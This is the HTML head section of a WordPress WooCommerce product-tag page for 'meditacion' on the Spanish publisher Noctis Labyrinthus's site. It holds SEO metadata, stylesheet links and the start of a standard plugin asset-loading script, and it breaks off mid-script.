

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noctislabyrinthus.com/etiqueta-producto/meditacion/
body_size: 27589
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link href="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>meditacion - NOCTIS LABYRINTHUS</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://noctislabyrinthus.com/etiqueta-producto/meditacion/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/noctislabyrinthus.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/#listItem","name":"meditacion"}},{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/#listItem","position":2,"name":"meditacion","previousItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/#collectionpage","url":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/","name":"meditacion - NOCTIS LABYRINTHUS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/noctislabyrinthus.com\/#website"},"breadcrumb":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/noctislabyrinthus.com\/#organization","name":"Noctis Labyrinthus","description":"Ediciones de otro mundo","url":"https:\/\/noctislabyrinthus.com\/","telephone":"+34622490559","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/noctislabyrinthus.com\/wp-content\/uploads\/2021\/05\/cropped-logonoctislabyrinthus-02.png?fit=1312%2C1311&ssl=1","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/#organizationLogo","width":1312,"height":1311},"image":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/meditacion\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/mariaifilosofia","https:\/\/www.instagram.com\/noctislabyrinthuseditorial\/","https:\/\/www.pinterest.es\/noctislabyrinthuseditorial\/","https:\/\/www.youtube.com\/channel\/UCVQbH9apBMiwH9yggNkURtQ","https:\/\/www.linkedin.com\/company\/noctislabyrinthus\/"]},{"@type":"WebSite","@id":"https:\/\/noctislabyrinthus.com\/#website","url":"https:\/\/noctislabyrinthus.com\/","name":"NOCTIS LABYRINTHUS","description":"Ediciones de otro mundo","inLanguage":"es-ES","publisher":{"@id":"https:\/\/noctislabyrinthus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->
<meta property="og:title" content="NOCTIS LABYRINTHUS"/>
<meta property="og:description" content="Ediciones de otro mundo"/>
<meta property="og:url" content="https://noctislabyrinthus.com/etiqueta-producto/meditacion/"/>
<meta property="og:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?fit=300%2C480&#038;ssl=1"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="480" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-03-11 18:47:31"/>
<meta property="og:article:modified_time" content="2021-03-11 18:47:31"/>
<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="NOCTIS LABYRINTHUS"/>
<meta name="twitter:description" content="Ediciones de otro mundo"/>
<meta name="twitter:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?fit=300%2C480&#038;ssl=1"/>
<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed" href="https://noctislabyrinthus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed de los comentarios" href="https://noctislabyrinthus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; meditacion Etiqueta Feed" href="https://noctislabyrinthus.com/etiqueta-producto/meditacion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-light-css' href='https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.8' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//noctislabyrinthus.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-conditionals-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-conditionals.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-mobile-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-mobile.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C200%2C300%2C800%2C700%2C500%2C600%2C900%2C100%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://noctislabyrinthus.com/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sek-dyn-skp__global-css' href='https://noctislabyrinthus.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767743637' type='text/css' media='all' />
<script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"4a82ba01ae"},"skope_id":"skp__tax_product_tag_447","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/","contextuallyActiveModules":{"czr_heading_module":["__nimble__b4a0a155ea75"],"czr_menu_module":["__nimble__5110052dc134"],"czr_widget_area_module":["__nimble__eedc75825841"],"czr_tiny_mce_editor_module":["__nimble__ab0ae0f9d1e3"]},"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
//# sourceURL=nb-js-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script 